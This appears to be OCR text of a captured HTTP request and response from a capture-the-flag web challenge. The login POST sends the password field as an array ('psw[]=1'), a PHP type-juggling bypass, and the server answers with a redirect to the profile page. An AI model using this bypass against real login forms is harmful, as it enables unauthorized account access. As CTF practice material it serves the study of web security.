 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: typhooncon-typo.chals.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101
Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: https://typhooncon-typo.chals.io
10 Connection: close
11 Referer: https://typhooncon-typo.chals.io/index.php
12 Cookie: PHPSESSID=dp8ljhgkp7kbkvj7r0pb8hrrdh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 uname=vcl&psw[]=1&remember=on
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 23 Jun 2022 00:14:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Creators: @CTFCreators
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 53
11
12 <script>
window.location.href='/profile.php';
</script>